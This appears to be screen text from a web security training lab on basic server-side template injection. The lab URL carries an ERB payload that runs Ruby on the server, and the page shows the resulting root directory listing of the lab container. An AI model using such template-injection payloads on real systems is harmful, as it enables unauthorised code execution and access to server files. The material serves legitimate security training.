 VPN 0aa700fb035c6c20821242be003000c5.web-security-academy.net/?message=<%=%20Dir.entries(%27/%27)%20%>
1
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
[".", "..", "bin", "boot", "dev", "etc", "home", "lib", "lib32", "lib64", "libx32", "media", "mnt", "opt", "proc", "root", "run", "sbin", "srv", "sys", "tmp", "usr", "var", "ecs-
execute-command-31244bd4-6e99-4924-8891-0fcc8a9158f3", "academy", ".dockerenv"]